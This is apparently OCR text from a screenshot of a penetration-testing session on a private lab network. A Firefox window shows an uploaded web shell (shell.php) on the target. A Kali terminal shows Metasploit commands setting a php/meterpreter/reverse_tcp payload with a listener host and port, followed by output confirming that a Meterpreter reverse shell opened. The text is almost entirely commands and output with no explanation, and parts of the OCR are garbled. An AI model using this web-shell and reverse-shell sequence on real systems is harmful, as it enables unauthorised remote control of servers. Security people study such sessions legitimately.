 Mozilla Firefox
恢复浏览状态
10.20.40.95/sql/sql/tmpu
10.20.40.95/sql/sql/shell.php
1 FiveAourThe鍗氬 Hello,world!File uploaded
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 10.20.40.137
lhost => 10.20.40.137
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > run
[*] Started reverse TCP handler on 10.20.40.137:4444
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 10.20.40.95
[*] Meterpreter session 1 opened (10.20.40.137:4444 -> 10.20.40.95:44145) at 201
9-07-23 15:36:09 +0800
meterpreter >